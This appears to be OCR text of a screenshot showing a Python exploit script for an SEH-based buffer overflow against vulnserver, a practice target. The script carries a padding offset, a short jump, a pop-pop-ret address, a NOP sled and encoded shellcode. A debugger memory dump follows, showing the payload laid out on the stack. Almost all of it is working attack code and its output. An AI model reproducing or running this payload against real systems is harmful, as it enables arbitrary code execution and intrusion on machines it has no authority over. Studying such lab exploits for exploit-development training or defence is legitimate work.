 seh-overflow > vulnserver > exploit.py
1 f = open("payload.txt", "wb")
2
3 # Offset into the first SEH record
4 payload = b"A" * 1012
5
6 # Address of the next SEH record
7 # payload += b"BOOM"
8 payload += b"\xeb\x06\x90\x90"
9 # payload += b"\xeb\x06\x90\x90"
10
11 # Current SEH handler (pop pop ret)
12 payload += b"\xc8\x12\x94\x63"
13
14 # NOP sled for reliability
15 payload += b"\x90"*10
16
17 # shellcode
18 buf = b""
19 buf += b"\xba\xbf\xaf\x65\x1b\xd9\xc4\xd9\x74\x24\xf4\x5d\x31"
20 buf += b"\xc9\xb1\x31\x31\x55\x13\x83\xed\xfc\x03\x55\xb0\x4d"
21 buf += b"\x90\xe7\x26\x13\x5b\x18\xb6\x74\xd5\xfd\x87\xb4\x81"
22 buf += b"\x76\xb7\x04\xc1\xdb\x3b\xee\x87\xcf\xc8\x82\x0f\xff"
23 buf += b"\x79\x28\x76\xce\x7a\x01\x4a\x51\xf8\x58\x9f\xb1\xc1"
24 buf += b"\x92\xd2\xb0\x06\xce\x1f\xe0\xdf\x84\xb2\x15\x54\xd0"
25 buf += b"\x0e\x9d\x26\xf4\x16\x42\xfe\xf7\x37\xd5\x75\xae\x97"
26 buf += b"\xd7\x5a\xda\x91\xcf\xbf\xe7\x68\x7b\x0b\x93\x6a\xad"
27 buf += b"\x42\x5c\xc0\x90\x6b\xaf\x18\xd4\x4b\x50\x6f\x2c\xa8"
28 buf += b"\xed\x68\xeb\xd3\x29\xfc\xe8\x73\xb9\xa6\xd4\x82\x6e"
29 buf += b"\x30\x9e\x88\xdb\x36\xf8\x8c\xda\x9b\x72\xa8\x57\x1a"
30 buf += b"\x55\x39\x23\x39\x71\x62\xf7\x20\x20\xce\x56\x5c\x32"
31 buf += b"\xb1\x07\xf8\x38\x5f\x53\x71\x63\x35\xa2\x07\x19\x7b"
32 buf += b"\xa4\x17\x22\x2b\xcd\x26\xa9\xa4\x8a\xb6\x78\x81\x65"
33 buf += b"\xfd\x21\xa3\xed\x58\xb0\xf6\x73\x5b\x6e\x34\x8a\xd8"
34 buf += b"\x9b\xc4\x69\xc0\xe9\xc1\x36\x46\x01\xbb\x27\x23\x25"
35 buf += b"\x68\x47\x66\x46\xef\xdb\xea\xa7\x8a\x5b\x88\xb7"
36 payload += buf
37
0141E718 41414141
0141E71C 41414141
0141E720 41414141
0141E724 41414141
0141E728 41414141
0141E72C 41414141
0141E730 41414141
0141E734 41414141
0141E738 41414141
0141E73C 41414141
0141E740 41414141
0141E744 41414141
0141E748 41414141
0141E74C 41414141
0141E750 41414141
0141E754 41414141
0141E758 41414141
0141E75C 41414141
0141E760 41414141
0141E764 41414141
0141E768 909006EB Pointer to SEH_Record[1]
0141E76C 639412C8 graphics.639412C8
0141E770 90909090
0141E774 90909090
0141E778 BFBA9090
0141E77C D91B65AF
0141E780 2474D9C4
0141E784 C9315DF4
0141E788 553131B1
0141E78C FCED8313
0141E790 4DB05503
0141E794 1326E790
0141E798 74B6185B
0141E79C B487FDD5
0141E7A0 04B77681
0141E7A4 EE3BDBC1
0141E7A8 82C8CF87
0141E7AC 2879FF0F
0141E7B0 017ACE76
0141E7B4 58F8514A
0141E7B8 92C1B19F
0141E7BC CE06B0D2
0141E7C0 84DFE01F
0141E7C4 D05415B2
0141E7C8 F4269D0E
0141E7CC F7FE4216
0141E7D0 AE75D537
0141E7D4 DA5AD797
0141E7D8 E7BFCF91
0141E7DC 930B7B68
0141E7E0 5C42AD6A
0141E7E4 AF6B90C0
0141E7E8 504BD418
0141E7EC EDA82C6F
0141E7F0 29D3EB68
0141E7F4 B973E8FC
0141E7F8 6E82D4A6
0141E7FC DB889E30
0141E800 DA8CF836
0141E804 57A8729B
0141E808 2339551A
0141E80C